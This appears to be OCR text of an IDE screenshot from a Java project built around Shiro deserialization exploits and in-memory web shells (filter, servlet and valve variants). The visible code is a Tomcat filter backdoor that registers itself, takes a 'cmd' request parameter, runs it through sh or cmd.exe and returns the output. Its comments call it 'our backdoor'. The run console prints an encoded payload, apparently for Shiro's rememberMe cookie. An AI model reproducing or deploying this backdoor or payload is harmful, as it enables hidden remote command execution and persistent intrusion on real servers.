 demo1 D:\Project\IdeaProject\demo1
.idea
.mvn
out
DemoExp
src
main
java
com.example
Demo1Application
Demo01Controller
cb_shiro_exp
DemoExp
FilterMemShellExp
MemShellExp
ServletMemShellExp
ValveMemShellExp
resources
static
templates
application.properties
test
target
.gitignore
CommonsCollections333333333
DemoExp
FilterMemShellExp
HELP.md
MemShellExp
mvnw
mvnw.cmd
pom.xml
ServletMemShellExp
ValveMemShellExp
External Libraries
Scratches and Consoles
76
77 // 将filterConfig注册到standardContext.filterConfigs中
78 filterConfigs.put(name, filterConfig);
79 }
80
1 usage
81 public FilterMemShellExp(String aaa){}
82
83 @Override
84 public void init(FilterConfig filterConfig) throws ServletException {
85
86 }
87
no usages
88 @Override
89 @ public void doFilter(ServletRequest req, ServletResponse res, FilterChain filterChain) throws IOExce
90 //这里写上我们后门的主要代码
91 String cmd = req.getParameter( s: "cmd");
92 if (cmd == null) {
93 return;
94 }
95 boolean isLinux = true;
96 String osTyp = System.getProperty("os.name");
97 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
98 isLinux = false;
99 }
100 String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd};
101 InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
102 Scanner s = new Scanner(in).useDelimiter( pattern: "\\a");
103 String output = s.hasNext() ? s.next() : "";
104 PrintWriter out = res.getWriter();
105 out.println(output);
106 out.flush();
107 out.close();
108 //别忘记带这个，不然的话其他的过滤器可能无法使用
109 filterChain.doFilter(req, res);
110 }
111
112 @Override
113 public void destroy() {
114
115 }
Run: cb_shiro_exp
D:\Java\jdk-windows\jdk1.8.0_333\bin\java.exe ...
su7KsDHkiN2UIF4TfaIeYxL/184F0wHS15fFMYqdiq+447kHGQ7S/gFsg3MXJUd7pKHxYye1RH/rDyLTk8ZrrvZQtO2PrGhmx/g3y00kxhcQcr/9Ru75DlrIAQ3euttcZVmSFMKDRqx5BQn0jYIvD
9004
Process finished with exit code 0